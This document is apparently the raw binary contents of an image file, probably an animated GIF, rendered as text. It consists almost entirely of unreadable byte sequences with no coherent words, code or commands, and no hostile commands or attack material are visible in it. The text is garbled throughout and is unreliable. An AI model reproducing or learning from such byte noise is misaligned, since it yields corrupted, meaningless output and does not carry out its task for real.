*�p"4�'�([F���z�]��]a�#)p�?|����|ɓ�<��|��Z,H��?p��^�,d@�&���
0���A��@_���@'��><�e UlH� �q-"��&�y)F��l@3���M�>i`Zg9&2��*_+���ʂ��H�Y�$�b����q�syÞF(0�����0%ڪ��/F�H�@
h1&�/�Et�HX'��Mp�G�B�qIt�?`0�	Ew	E
�X?�i��e��ԔX��*k
f d@���RDa",�R/��L^o���]�,Ȃߙa���q ���\���<��S0zQ�f4�@̂������"���X�9E��A�-cD P)~��B���DtAG��9U�M�@+h����3��jnAMy��=K���6��*�N(mafǪ�H�T���Q0��5�s���xÈ�.$���rc>�C ��n.�؀
� ��@�*#D6dC�@�]�*�@��AC�?�r��؀K��$d����Hs3Bv� ���A�u�B+��2�����*�q K�akv�Un%g��I&�؀*�X��.� ��9^�L��#uI�8,@Z$uDu&�L|~	�@9���,�$����<�<puWwu;���5��jn� g�@4Z��]��8��8�uZ�C�@�X[�*w�9�6 ���o�B6��H�A`�aw�04$�(4�!��!��!\�!B+h�5g���6Eo8�����0a�s5B�)඾����z�.�|�v B ���r��rC���<y�s��sk^���
4x�7A��x4�4<��y�Cz�{�z�5F��>�C]�/�g�io��C`{�H��Ix�'���(X���� x���.��4�#y�O�v�7���c��Y�ߍ���k
8�=����E,���x���<��5�D6�9�7yY�wx/�,� <��?�z�y��8���S9FB������|C��B��a���^+����-��jv>;�#��5���c�l`@`Ĥ#nP��b�8�'���\����I,����[�y�����:B����;���8��\�	���E��E�I��d+�Y��F�� � �$#gg���H��U\DOe ,�w||����@�sr����{�?M9�{�'�ҐĿ�{��{z�70�C}#���T�?T� ���w}�7�B�HL�?<B�P= �:\D���l;�����F�6B�� �v�`���\8ў�BRk�+�C�@��@�#����y�~��7 �Ex�㼕g�8����C<�����W@��;���Ysy��fă;�9aKB(�?l�?�A�S�?�A\=���"\\���/	"cB"�v�f�#Wom�d�s�)`��Y��X�N!|�=�,,r�<�ܷOz�~;��$F�����;>�S�8ă8��; �;��/\�;���C< �����;��?���Ŀ3�J�g� A�
{$��ߔ�
����/ҿF-��dH�#I*Ĵ韠�1�lI�P�C�	�i�Μ�b��YhP��&���?:����.�8���Ua���������W�h��C
o ��'.[��܉s��;����5��¯
O��K���x�����%�s���Q��^��͘�c"B�)��-Un:)��K�&Q��e핂��{��3c�Y&Ι���ǌ�h�:�X����ẚ]!������l��׷'(�m�5s������}���h� �1`$��F�
<BH!)�@H3�"l����4Z��?,㍋�iǗR˩��0���w��5�n�m���i�5]����y�1E�Y�E�b��&�~R�'�iJ���G*�j
;�Ҏ �z*;�
� ��\h��9G�x�b#vЫ/x���N��Y(���P�S�2�"�̣��%=ܓ3����J&�Lو�وҵ�:���WTQ8���M� IU��@Lu��U��q��l��B�I���)C���	��a)�S)�*/��̊�����g	s�	�<rG� ��t	��?ɋ'���=�b�Uh	����JT�Z]|���Oe|mURMj��M|kQH"ie�V�?B���p�Ր'���*�r�@�
��"�K��}��TQ�1����#*�G�
�iW�rM0�ݵp�?ӭP�6>"�s:�T_����jNt�ƗT�tՃm-���+;ᲅd	ױ����`o�����E�d�^0���{��)���3�BvZfm��f��R�� �	�;w�#>�ܣH	2��9bȀȠ4�����w���a�2��\�5�����NY�ు���\��(���9���>$���!�2�#�p��xA�)ū�Y�o恠
��YO�����'��p��$�P���?b���kj��)�t
�`h�G ��[���#H��A�\B!��J�S���p8ȁa��B�&2DǴ�$�a�I����7���o!�1Y�\���)D�(�?�P)xc-
����������?��Q� ��A��]���X�=���)�0�-�q��}d� �T�CC�H;|ؑ�W=�Pl�R�r�H]��G���p·��PD�G:�2��`!�#H9R��V��+G �
Ҹ��rh^#�ęp�����0y@*�$$$5l�A[|D����K��[Ls!3(����N12���!u%N�DR�+�"����p$uÉ!v5�_�-��I�bxDb@��g�!<�_+�Q� �]� ��j� �m��*c����v���#I3��>�$�#3��Rl*�3a
�)��0�-)dL�v�d�6��ܹ���S9;��eR�D>�$:ɂ,��@����"�/� exd�df0��?�_T�?<bM��P�qUHJS�Rj�p!/՗�FZ��<$9q�W���6�d
{Ԑ$U�LUH@  !� � ,   + � �	H����*\��߹0#J�H��ŋ3j�����N%�x� A��R`�cʜI��͛�$B� �,��3��`PG��\ʴ�ӧL{ �ADs%H�!�%���J��ٳN�Rmt�2�
ܺ0�_��-�߿�ԙP \�lpQe �C�[0�b��3k�8��@�k͘��!�0��-h��Ͱc�.�� �]�}"xc d�dH�w�ճ�+�LX@��pA�cKPJ���O|<�V�c)+�D���y�pq�	MЀ��-:�������&�����3�Bn]Q�O��VQ�J�G�b%�p�fH�m����@p� �a�ODԠo�`�OáFP��W�A��6V����!f�!���U����~�QQ�%t�qq������b�a	����@�|Sؑ��� A_�Њ���b>x��i]6��Y"w�k`j�N�]WI�����v�9�P�u���^�[bɨ��
&�@�Q�!��BTu�R-����Mi�qv�i	ƍ�fIs[Anue&&ϭ'P�kR'P+CU^x��jDc�ei�������u	A�	��[�QQ�%+^(��Og|�ϟr�c��qI��+pS�6�o�u% "�,iP'	�*� Ǽ��iAa�AW޻�k��
�@�z<��K�+�����-�5ܥ=�+Gʊ )�坉)j�x�jj��ꢬ4E���2��[Gi��F,(�C����˗��k5c����6���	��a���?�)(&*���'��OQ���Ŕ$�r"[�g	%d	-��9�k�ǐN�4�)�M��m�]wU�� :�@��{Z���#M2���PP)�P�;�mN%P5�L��w�([�i'ٍ�ģ=�A��K{AHP@��λ%���Do7�6�A�&e�?w��	�7&'	4A�N�4����Ab��]H*�'
����&�Y_�.��ծ �"k�� �(��
�������m�`�� e�a��R���("��� �X��`�ז���A7xI l��	29:Q �(J3�!�~T�%]9����H�n=��\,X�}L D��A@a	��p�G�r���� #�@X���/{���ȤN�L[q�l5�tx0��dHprG��%!#��ɠ�	!��R�uƄl� ��G$)�B�N��S ��T� y4����ɼ@�m��{C�Q�N[��%�Ri��AbK9�/Y�����37����Ž�f�Ka�"���!��g�OԤ[�6��H� NR�B`���
$����l&D�$�D)J�N�餁��g����a�2"G
$��HL 	��IR22�!m���Dx$��!�f7�D/7��	q�q����%�%���O6#hC�!KX#�,-�d�Ϧ`�>	Y�@R!�4^Ȩ$4�-��̨.�.��S���n�h6�P�6�Hmd�f�r���2�%F���}]({�	�Ah>%Ƃ��D^�%@�J��1�k<%P��f�[��~J(�$������pʁP ��h�b���=K"�=[)q�=�� Um�J@Z�����&N�Q[�QD{[� ��zN��T�نp7��ONP!�@\*�7���R*���R(B ��n��*�k>���5*C�+_`��J��M�cZ���ݔ@t��1<�v5#$���0!Ne�eLܯ��!**���[��Q'��S�Q?��ߙ(��a-�~���HNrx%�rT�&9RtK�컑@�� ��S�B�T��:6	�N!''/L@���a���O1QZүri�O�DH9�e/�v�����r���P�E�.Z�P�ب�g�������� rP��K
ɒ��Ԙ(� �5��X҂� �/,	�ɀ��[���n��	)�<I��</Ș/\�$3Ĺ���\�RS���U�{m'8h ���@�������km�.���*��q���P�m��VΧ�<�x 9;�`�C��&d��UL�?FZ�
/p ^Q��;3UUG�N�m�䶬��S$������A�g� `��UL
.��D`YS������w��q��� =CGq<e�
dʽa�b`�yX�a�@��R�����$ �jb�
�����悤�7%+@*��-�<�K/�v}^[6EfL�)Q��A�M��KR��Ȟ�۞e�0��85�Y�;c�!'�e���=�s� $��k��rÙ���9r����2� -�5M�ѳ1�N�^��۞�������"�sj�k&���4��LK*��Y{�6��`�<�A��������{�3��gj �%���.�� C��
��"1'U~K1�6fGU q��q�sP�i�� dv�0og3(�vާvė;2�'�h�_E��7g"2�q�U�h�)%}ȥx�wt�rc�d{`T��"�+bb7�i*8�,�U7�@^ۆ&f'�ic�npc���yny�wz � U?��bR�]IX��]&8�(�"r��5X�6���cx -7�e!f7w�+� ��*��s�a\T�v�n����z��f}+�����a���g��"dF�u[9�z��1§xxn�����i8��g�qhq?��w�vk�
��}���j�|�XSH���~�K��F�b��d�S|��'\(��hz�W��H�@WV�d�h(0������׋�"��x/�ELQ��P�6)U� a��Ffu�|�x�'��v\�v��/n`n��X�r`�8q���m�1�
"�vw�#�P��w���Q%)�3g�a%�zFVЌ
A���!J�	�����g� u�
)�!@��A ��	P�x})ɔ֒K�Ӈ��x��U_`qR�$au�%�(�A�,x�
�qȐ}��(��d���J���R)/�)@���IL 
ɂ�})qCb6�N��>q��4�C�
v/�G~���v��q���K����eu�����
�����A�W�X��F�yL��(��gJɚ����~���y+Q�`�[y6���� nсc�����x�L!�v��yc�y��xV@h�~ߗt��x�ř�����ܹ`�8��9� ]�;Щ;6����K�`'��Wq� t�gj��X& �S^�In/*�
a	ziqhj)x���%�!�AFl��}�XT%��Ơ�'�8J֖�pDy����	�k��	���� p�}�E���f�8�{F(�X����kJ\0r��q��=�
u��G�qӎz7�ɐ*iO*u�~1UPcM����f�c�!��Xy��A������ ֘}&�3�~�j3�3��i��Z��AI��0��`����� ����@Gi���*�4��77�
 ���a
� ���D'z ��1�Y�	�L���=g�� � ���2�A�	��1��U���4b`�A��X���9�����]��1 �����
�-���3���=�4@�`��@�W�QL`�QJ���qbm����2:�P2;U� y��@y{�z��0��7����1��Z	
m���2Ў �����E�1R���[�0A@y�p�a����Z}�u�~�XUUja
N�J���7�J�Oqc�6U�w������'q���Ȫ ��gL9֨����_��
[p0څ['@�p��Ua@	cL���������(�����p�p����*�����	��������+���"��jq��J����� �LK��q���?���@{��0|(1�$+#�����W{=����	�g
�������[���q�������	�ܿ�/��*D�
����g�����U� 	��_7)�@@mB��	"lܨ��y������%m�j��G��� �[�\��`
L�	lܾk���p�W;�����Sp��	]�J{��D��)�	Ў�fi���
a�� ��k�ɏ�����a�� ���v,� � �l"�&A�c�+t�&˹ђ�W}��Ҿ���lL	|I�a�`�H|�E��3��`P�a���8���H��r;�U�k�󚂠_���<,Y� Y��X��� ��$��S̬Nl�#`�,�)�1 Y�����ּA���� YwaiJ	�|��������ox��;j�yP��<�п!|&Q�Mr��h��P��z>���l���y����Y��1�5Ma�K{��Z z֩��1x|Ξ���S}��ۛxy���fj"����뇴�ˊ���;��aM����ΰ����:M���1�
q]
!�%<���y4�މ��V0 W=�W��
����_��<��A	��"	��m��c:�k�lmJ�^S�E/m��	D��i�Ǆ-l"�Zr��l��=`����������d��.���	' �?M:���!�}������LM4 z��Fh�	��� ��-ȫ=���)�4`TAP-{� ��֗-z�$LύS@����U�������Y��l�q
��ɞ Y9�� ��
	�	��a��������ei����H��l�T.�.�����=�	BB$1@ '���Ԕ$F/q
œ��1��ߎ�H�D�rK�ݼ	��}��P��� a�^��)T��	`�	f��|�o������D]Z5.��	�����m�P8��|���˹���P��h�4]aN@�	��G�}ԡy�  q���Q�4^�0 ���2`�4p�[Ka-Yc>@�i~�m���H��\�w���׊N�� �ޙ��9���NK�N	�@	�0���i���
���5��y�a�ή��>�<�>��Q�|��.l
���m\�,����������1mx����n�J~1=o��^���d��cC��k��n��Z�"n�Nۼ~�k,�)$ �@	:n�o,��l�	-���^������6G�)����	� y�����ͯ%���^����R
.��<�!�4����o��?ѓ������<�&<�^�Ѱ��csJz������W��>��]��1�������>ݹ�$�����=6rj�����m�.�
�ӻ˄�	���+�A�
1�9�OI!����?$�Ln�����j�o�\���y��~ac����	�e�����D����.\�!CD�=�'�E�5f��@AE�$Y��I�)U�L��޿��$�E �~h�¹��˅1g�6�V)JA�K���CP%��*䡊X3f���@����$[��Y�iI�s���̗n�s&P�4ly+���l٢�Td�|�}����X��~豣ȏ%�����g��E��3�?:�����C�D����K�]�qU���(�PH�]�r�2�X� AO�^��K�r�u$���}���6fL�@�u�S�����Ta5e
�O�,d��j�����9�Tp�����A�b�!��j��*%7J
�M!Ot��L`�7���J?�6c�#�4[�Ek��ƾTK��D"/���G�DThÂFz��KNF��H3)�����LG.�Dk��k�r�!��h��rk��� Z�[�!T�l����F ���,�4�P��b����~:���^s���,��ӆ`��Z�H�,h����� �R��*u�U� h!��j���ε�d��R���L������O'�R���Vl��,L�"�p!Js��ֶ"�;�!	7S�Ph�x�H8�$N,�+tOm����T�x�;����6j.3O�U�;��%`��@�NI�ߑ�S�CZql߲��_��%�E3�Q���҅L�Xr���N!�1h�m�ޔ��ve�Ize�m��	�}�i6o���jEazf��\IYz:�O�+��lU�6z�u�h4�F��<�뾺/�\����R�@� Ժ����BDm�?�]:y`Mq�b8B����-�s-s��Y��0��3�K�%�M^Qq��r�	O#�e6!W�K_nM0J+U����O�)ֱ[W��@`g���V�o�6k�)'�B���!dhc�A�䔺_~}��W�y	!��Hy�6���w����Ǥ[(���������}����2����@vru!��킣�P�����] Ʉa�2P�
� �&&7�i(���棩�d%��-����|�jD"�X����� �d80ȉ�~��t������ТB��.�Q �0""��������$�0��p<���J�H*h$`�Iʇ�4ā ��hd`�^h0��mWY��%7���${�G�	ڈ�FG4�H����s��#V�ܕ2%#I,V�3�������	MRG���� 3A�]-\��߮�8����3G�ʅ`���Ė�D�����Iwu���f2�L�WHfI�)�KĢ��%5��*kJnP�`ܸ�ʅ�� �$U��X�Yi%q�w&�Py�Hhhn��/0�Xr���"&�r�P��eq�#`N�>�e7���p��d���&zА�tAa�Z�S�����K1���%���@���;��:�jIF��S!�`PSr�ה�Z!�B�
��VU�eɪ@�� �������F���e����,2>��O�t��e�V�ո����'�%x���M-��D@�z�KH)E��J�o��e�C��U��U�t��3;�ښD�+�L5��R�v!-�@�A	?���,s�B  \�&���/����pԡ�@F[��*W�y�. �6�va��ֻ^��BfK�%6�Q�rt���`dR^���iK�i�>n��1T	��` ��y�4�!a�^����Z���B/Ϝ�$�}pU�(��P �[b?$�ۺ�UQn��#�řO�b����I�[b����ɼ�i֫�������$P!+��E� ��Dd,��$<��Jv��C���ŕ��e5*��,��{���/�C?S+�N3��'�����M�>�U*⫔`�]='z��[���H��e�r���u25ћHu�;�0y��c�"V����t�ы�x���MɠYB����F��}��Ȃ��( 1��8gc�l;��X�)t�S7��&'($Ҩr5.A�u>{�|��"�cWG2$j�:3�jq��ȷ���m$�o�3�XN3�2<{k[!)3����֊��2>�0Z�Q!|�WM�?�H�m:�e�L�,�~�|�@R� \���3�Ak�ＢRKs4#锤=.���[N�p�J���'����.�Ռ��YR>t�����5�'nq�-�U�z�d�"U�Vg-�t��J?α5JZNv�Ƽ�fA�� �>��
�je3�W2h)]�$����C
ݑ̽dS»Ipi��^�o<Cp����q�|��҉�vIubޥ�[k D�U����Y �W ��R"�z��K �BN��	HcG��)
XPܫ*�(q��V�x�C�ƣ?�>k�/��{�IaP��}B���+��0�Z�p�h��I���D��3�e
a�:^�?��O���(���[��c0 �8�����H�q`=D�U��k�¼8��(�-��)��2�q"|`%W� ����P$J.��!:�!�A�A���#s
.���������r	1#	��;��=��M 	`0 )
�8�.4	p3���8+�(U��A2�������"1J�<u�8�*�K��+�,Ɍ A�kX%x�f�B�P=��BP�BDC
��/4�8C���2��0����O O8>O"�#��ژ�<�!,�*!Xd
_(<t�+��H�_���C��ظ`B��'�h0��	��p`p�����P�i�F��BHT�mO���c=�*G� $UL	dX��ʯH`�"��[�ؐR(�o�ǅ Ďy�',����-���؄f؄NpDd��Fw�
�x�A(������H,���ċDC�����2,C @��h������B�L��R����K����5byG�hL¤D8+i�$��P� ���F%|�s���
0�Y����ȁ�Ȯ��W�ƅ�Ƒ4 C�$I���3D�E�v$�F��;�AĚ��|���1b�H��\���\�u\����dL�Y� f���F,�ViB�S������0�0CO<K8��p,�"���SX�D ĩzÁ���aG܌��������d�����4L�Da�M(��r��\#P�c��D��`��D�_��L�
Dˋ� ��F����$��+���M�c��D������M�����Lx�oxG���&s��(	����Y���TF������P`��Y؄�t�Y�
��Y��Ɍƌ��nĖ�Mo��NC�,p�7��D"#�˸l��<��i(�F���d���L���qФ<	xP�M��
u�'@��`��`J��q��M�$χ�D8���CS��Q���(%eN�J�,�w\�#��;a0Jv���В��1�x��s���r�B�N�h-U�mdQ�H͋4��T`��O3 g�H����,G@�HPR�X�X� 0�+Ї����Ϝ	.]�l��	�YT�Ї_��rѮ<Kc���5�Tf-�, �`j٘Q��%$��$��EH�L�;Iހ�:�t  q5 j@A�+�R
5ƒ����' ȑbu�!�ND�+/	�� ��Ld�������p,�"XVfU��v��Q�Ӎ�M������ׁІ���/0�txG@��C��@�αPA�����Y��W��ҩD	P�.��C���<���F��O���h�e=��(KP�ke����%ſD@�l#6y�_}/�}Ї*�\=����`E	6�	<�5`	FD�� M\�JΤ���Dx�(�#��H��|��X�ځ�V��Z��H�Z��xx���Y�� R}���Yl���d�!����!h|咸���J�M�KfuX��<\�P\ƕ�#H��m\�������4�% E��s�����U���y�Uk��V���Y��]�(�*5�u]6��6x��5�58��P	�jM��]HZ����U�Ȃ�U��m\�ł<8�H���r(#�V0�V�nA}��xR���]���]�F�ܯ��z�M	�E�Ɇ:�ه���_��_!��^��5�8�j�R�a� K ���=�	`�4��V09���r@�r��
��<���	n^�ZP(��w�P�b�^�^�]�'ͶD�V@�V8��XQF%}��-��5�6X� �,x]6!X���:�]	5��;8��� e�����]\�Z�U`�e`�8�0���rȃ��	V�t��t���G فh^Q	�*�Uް�%��Q����P@ ��f���m��
��
�fq��q�frV�hk�hГ�x�����1��]��{f�'�d��ۑX��0(���b��He+n����b��(��4������h���֍��_^fk�_�0i����Y�Hj�f�VȀ�^��i�����fuj@j�j�.j�f>�����UPwy��i���_>�m�h! k�>k����g�=�p�e�Z(�;PhD	\��U�e���h,Y������&�(�yh�V�N�_��f^�(���:�Ukxhb �kV�k�����@M�j�,�����m���ڶmb@m��=� �f�Pm�P��mپfXc�^���%�-�H�X[�`�ȁ4�(� b�k5�k�xm�H�k�R.�8e�^�,H�,�b�=� �2�hyY����f�r�Hj��(�(���&�h(�:X�^� �\��f����Fh��p�^o�?e�.q�F�
���
�q N�:ȃ,(p�&�hH�V�f��"`pb8����+e؂�nv��X���bQ��p���.�h�rϜ������.�����ŅJP�h �	ps��7�s8��7���������tV���ƅ�M�p��Ҿm@q0q0�_o���<��-�Ȟ�r�����=?m�X�<�m�f�W�f�=�m�(�r8�,jA_oЇl�?qWgO�u`�d� �u����*��+�������t=�tQ��+W�*^e\8o��@��t�xqQgt�}���j��Qu���j��V�V��>�{`��P�����v�W�mu&� WGm�NtJw�Vq�����m^�pن�u��h8�fw�6uS�f'�C���u�e�blGe�VyϠv�H�j� 5p��p�O��Gos��>�t��D�	�m�~xQ��F}L���B(� ��z��z��z�g x�����nu���w?ux��x�x�&q�?hF'{=���mRΏ+��nT������Q��k_3Wo��G���x�����u~��W�<_�L��������B� rW�_(�χ�z��|�?}�O}�Η|�`���ɿ��}��	�mW��Q/x����WzY�� vv�2�W�l�F���Vo���?�*v���P��D�f���ާ�x>���8��wk.�j�w�(�{�p��Sf	t۾�� � @���X0ZAb�����=� �'�A@"���C�EV��Ƈ�@���]h�r�y�((!n����'Ѝ�:�oBQq���P�	!72ИPǔZ�Zu��BbEt���ر6R���eC�
I�G4(޼>S�����\r�H��ho7�2Ȁ� �K[�*b��8����'AF�H�!;h��{ZJN�zg�:T�l�R�����[�ݣ52+��8��ʗ/��A�}�2PXpt��9X')�:D��]2o^<�h��K��2�����+;raÇ�.F蝳C��Py��-��ԒC����M<IH�l�GO
�nJ=��?���[Җ�?��c��UEw=��wr�$�E�cێ�l�Xu<
�c�;�#E?��$b:��{�_JU�_a� �^HU�#����Q���7����M 2�RJf	�#���8�R�&�7U~�f^�e�b�]J��T�HqDQG��#��!��Z�)��f
R���&�?���^urՇbuh1�^t�0�И�8�4u�Mj8t�N&*ǅ���P�������i�����|�x��))�PT�u��^��c�I��Ȣ�1Q[�z�VI�i��y��\`'m	`_��)���vH�)a������CO<�V!^Ȧ�#G��o!�p�F)?��>���ގ�z�EI�b7�˘y�:d���uA��w\�$��af�)ڬ�C̄`$�CR�X�DiO�&�|b=_�/�"���/8͙�N ����uu����C-���?�j��� G��]>�epA�XځW�̢�%��$�Pi����#�}o�Go���Zv��H�2�zA����Y�80�H�,B�i��-9��P�R���]�8'<T�����TjH��7�CBݾ�9P�u�2 �����#͵P�  R�C����(V��b��Lb�EY� �	�HU�4K���c��p%�������'������hxl#Q �(��,4=$*����3i�?Ĉ�6�u�8�YOO�%;A=�6x�w.p>(������&>�$r�h���0`]:Rο�C�A�cË�"J����@�Tx�(�M/��^P�G�lOL���Z'����<�!���E2wD���
Q���#;�
�.�2K^�Q�z̢���$4S9b��T��EQ�e~ב�܏��*i_�9����lf9�%S����!���ib��f���O��,�m�'��<x��$NO":Y1%2���2����u�AKƹ�wNҺ�h������p�.필a=I�Ju�R�e���ݹ@�"�5�^��e�l��ȹ� �F*A�qnP��C���1	���H�~�17m�����b���mD!�&@�4�`��Z&:�Ƨ=�I�CF�PQ3I����w���x���9&���
�(�O���Ie��bȱ\�RA�y.H3�8f�L����NxȚ\�g��o1����B�H�p�JS4�
�(&�?)���?��hgHŋu.������!�A�Y�^���f̒V��O# xmUD����&r�WA��nD�-��%޸
�8$���O����o|۴�C�\Ԁ�G@E 橀Z�=���0+�dz���JB���*�oIIX�KV�N�/�FZ��p�����nȘK	��OAR��b��p����0O7�p^������ܴ)�RD�?�)MG�&q���V� ^T9��Nu.�J�Pze4��~�E�O��jہ�LQՕ*En稌(�w�韕x�����JTu�e��I�	#s��\$�.�}q�/]��T�� �ɹ��&G"�0%��SC��Al`*+3�FR���*�I�r�����}� T���Ih�'��,#a(�n�۸ZE4��T` ���ZJG6�%]�1\7�#��pi.a�K(�!����E`�9�C�j�N	��g
Z�!P�?�����)� A9� F���O�Oe�d��Zr�bZ�۪�\�Y��V��q�ʥzjI�1���RJ�R�1�:�h�+��Bp��l�"�m�bWcx��v3�-�5�a���7�y�os[6��w���z�GH�%P�L�DZ����B�[��0��T�ui[:�>Ɣ�2�Y�$�1�$ϥ����,MŸ���.���$1�c�msv��s�96�'-o�ƐRM�PS���@�h4�!$��?1�MU�ކ��V����L*�>)OwB�æ��f):p#��9�jjn)Ɓ�U�D�aሒ�B�"m^Dȋ]�L�"w��M�a�����]��	t �U�QD̽ğ���~�2$@��!:>s�N�܃(�IohhY�mf��˥�-j�dD�KU�Z��_�[(�J~�T��G�Ę!͓ݎ/�W9�� <���F��5�IAL[�m�<ӷ�TQPӷ���@����?$�6,��X��G�ś{�ŠLʷT��F�K$�PP�ՠ�R(�B=���$D4`�5�l����H	�<��(�{8�H�B 8�&�"�C�
%p ���)�D�	a� ����`���e�Q�p8�B:,C4\���_y	H�Da<^ ��d�UD�>m����m�#�PO�K����Eю0Y���]K��������aO4B��]&_,���m�3����Y�i���̅@lB���� ��+,�2�BWP���M�(��G���j!��G�TW�L݌�� �!�"��>�`Hx�^ �`��!VTJd��_��9��LO��?��mD�}C)l� �Ysᙚ��O� ���1�?8c���Ȃ<,����=�BTJ�X{0�� F�`$N��	��T�� ��je�'��RY	@�Ջ `�0@�|M�u��XG��H[8������A�^�!h %\�4�� ��/V[���3I�O^�U_�#M��`L �C�@4F�>�d�Oꠃ�A��e�{��d�F��ƟAȢ��#�4J_JyL`U�� R�a�>i��ᑩ�!E�!Q^���T�?B:D�%����� lĚh�XF�1�`Z���3ʥDc9D@h�$0�Ut���J�����@DC6�!u��
��;���!ş� `���l�<X�K�dD��P�h�F}Ŷ����fQ!m�
J؁A��:�!d�.%HCC@�9�+8�ܦC�AErS���n���H׊e�[r��eq&	pU8��6�yx=�F=��D ��HXD$!�E�wL�G �Q[p��,л�V^�K(���Ę�gX��$QaydKѕJT����?`�.�!8.�C-<�l��-��́� Z��v1ފ"tՀ�@
�C2�C9���٤d�����#v	 ��Ol�R�<�K#�g�u�f�B�OE��Hb��Z�[�H��ى�:�!P3�g�fi�B�FTC/E�F�E�!����j N�d�@��C
�AT��<��
����m�]t�Fd�C�����g�_��d��Y�@u�?8�9���UF�	���A4e�`&�>��O|�V��F`�&d)�
�C|)(x�O��� ^H���T�%a�*p42�����s���P� �R)�
X)���z�y"�*X�.j���S��,d��F�C�S�
ƛ��}�O@�������OZ�*��A.�&`�:�!��C|�?t�^����@(^�Ů��.�� ��\���"�u�A��-r��"N�Q�����O�@J�s�΍t�*|@��� &�nG���,�f'�B�ɲkXi���Z$�DS��r<��S���q<MA|l���>D�� �ƚ���1T��*RHE�r�:^��@莑\͎�4�n&�Hf��L���O�BP%�v�,����j�C�B�����u>���2d�
����\	V\��%�ߋ�'u����� �A�D�]��D�F�A����Ėfi6��>�݂ŀ��2n��0ޠ	^⥩��)��\"S����=9���,���& Du\R��&��jnD
��%�Z���C�Cj��tA�D�u�����u��q����@��ȉ���Fň آ�"� `�?l�+�K�C�tY-��.7��2r�n�3�؆:�oDE����d�q���Wd@O��ClB
0o M�mO��C���� ��C�Et�H� �L �W1�u�	�A�����DF|� g�j�F��:���?��SH�.Nm��f�F��T"Spp��q�+3��<�&��?doO�5��da����&X�K��C��3�^� S�O�?tA�蟽D�d	�K���ʭM*���C�Q�C� 1�����.�&�Cp�������T`�Cb�1_t�)?��\D�,��R��јK4Ls����D7� 3EX6�?�t�D \� �F�h��a<���F4��dH?ـ9��
hRw����*S',A��0�$��0�B;�W4�r T�U>Do� ����r�H4<�=�4�������� ��]���uN�@`vN6bv���*� ,�	��<w�?l�9�M��8��8<D6d��@e�� ��J;D60�?L�C�r�p�(D4�������D4A�@��HE�@
d�(��!��5P6��V,�E� d�Go8�c��tv�(��
�@w��Ѧ7òB�n)[[^��&�b+(S�P�F��pW1����������$�$L�ȃ<L�<p'��p�K���,T�jr�j�Bh�6m|�J�v6����Lk�f��<D��f�)�l��B�+��6Qo�;�pwA$4$���(��!(�?�!0w+0w}{8�S9NWyxER�����&�{��|�00\$0�5S0���������$�����9�;��C�"�����L��f�J��?� <<��vM�8��j7�F��?[y<��nE�#�F���z��:����!�:D�v1���C�7���3��C����'Z�z䀏�ǹ���$�׹�OB ��JK+�G+8+�C$�8��?$�g3:PH��;D%��P�;_��f�B,��� $蚵论����{a��������[~-SXtdA���Gx���
ί;	�C5o{�����g?<�S{���C9��ggC�#:�oD�/�l�A����f"d%"�*������F���nĖB+p�C�|�t��(U�1^E�aAwq0	����Ȁ|9��)�lCOA�c�KD;�G;W��9��;<�?��F\��O;ڋ}<���Sȏ�D�<8��o��w:��<� $�b1�;Zs1[�:�[�k0�]g-��!$�C�w����4��?}�S�=������w��{���گ�C,��@�����C<ľ���8<�;d�����<!��?�=�A��C|Ci�]���ދ� ��"�:�g���|�޼�7O��b-�0ӺT� ��i�}w�%�/}���?����t�k�����ǃ;��;�����D�s�e+x��9��*��bD��6M�x柑6-J$�o�?0h�t�	⢈�:�ti��K�-����:'b�x�ߡ����htfҤ!"���C�	8@t�(�\X�d����5H���!,��$��8�1�##��x�����"`�O�5�L�`��C���c�$J�8���^$��fʛ7�Ќ	1�L1Ul�T�O��!֬h�m�[��X� ���X��?�,a7o���	P�M�ȴ�W��������_��(���,�I|���L�!xṫ�_w'����«#��#Н@"�"�0�L�� ��?����7ƈ�?:J��{��5)ڍ�s��&�p��@v��w��&Az���"��Kn"�ҹ"]���������
"��.J��Qe�� ��=R�	�, �g/�0�>��,��ܩ�
�"� ":�� ��30��)���2/���fY �b"�c�"����V�q5�IS�H�F1�I��v�q�dTpUK�s�P7�駠�.(��9!�3؉��b�� �h: �Y������p��J��s��q�, ��'�1�܈kH0��{��`𲌤0b�>5;�C�$&C�W���z�g�4��C#�F��&�tǈt�-��b�u7;զ�a�8��J>.H �d�����扊B�̈.��"�j�(��J����#� �k�6*8����2,�x�s�@����T���Nj��1L��h��ހ�i:Y�y�8'�7}ISMu#�n�hE�ǟ�#N�$�"�k~�!\0��r�g���2�)�h��νΑ&0���ug���}���M�H^:�7�'�L�?!b�f/R`X����p�W��%��I(�P�)�����[��<�{��U�Qp�}�58�#"CBi�(C�
��ov��bo�H����\3&7#+f�
U�&����]<�6]"�[��t�\@ ��1��$
X<�H ����a[����ժG��ݦGV~�y��RVC녊6��Q�$����"��a����"`Nu	A4��,X΃�h�?^0UD䋢���%/��E^~ L!b���w��m�4.vP
a aK(c:���?,���E��*^	!2���M(���U�,&�U�V��h"���j���_$'ɢ�9�sYi�!��r�D跿��+yA����t�B�t��q�aS8c�arFN�LWw��ܮ#P�Dv�D�b�+ 4�ao�������Η�2����NH	�¥,z����s�{��Ye+	�g Ƴ��XViCo��[�B�r�n""�C� A��0@��Hog'��"m�5�aN�$�԰L#�
��ӛ�D!� �	��&z�g��IF�d��n'�J���*�T��3��l"�_��#"*������`Ύs��xy����?*�رq"����R��b���_�
�R#"�J��pZ��F��E��d�h�u�=����<�fW�UI,\j��_�E> ��"1� 0ȃ�^sq��$�[8�Q `�����Ty9�6#�X�&ם휆9����{��gR$�ψ��Aej1�"��	 !� � ,   + � �	H�������#J�H��ŋ3j�ȱ#�O��;d��HAS�\ɲ�˗0/b
PPZ��JCI������:��͘H�*]�4�4��~;�_�G���dhѦ`Ê�'�Lc*�dŭd�ʝKc�D~,���N�< ���_' ��&�J ���J�Lyr�@^�*���?BC��:�s�ӨS�̩�����`�*p�E2,X�Uͻ��y�%�6�@t5 ӎ�CڎG��N��ϫ������M�{��*޺��K��l�ՠ���KpBV�nv�������2PN9e}����U�$�?JH��C�|�e�!G�Pe�U!��l���B⁷�,v�AW�Ok���r���[B�#��(��i-i�@����O���Јa#iFA� /!w�v(P"�'� ո݀\����t�>��H��!�E�q��i(zf�5TU�IPa��DV9��?7���?8z����e��&�pC������t�VɽꭿeGЦA�����pѬ�4䃴r�범'Ҧ@�3jP@	h� ��cC��̆��*0�lBJD�&��"�lЁ+�b	@A��ϴ u�Fǰ0dZx"�nw�6V9����dJ|f�� b�!����	�6P7	���`%:��zT�&4��0��ҡ�s�����8�m���Ȼ��ه�5VYIhe4��cd�1NJEq� �`�T
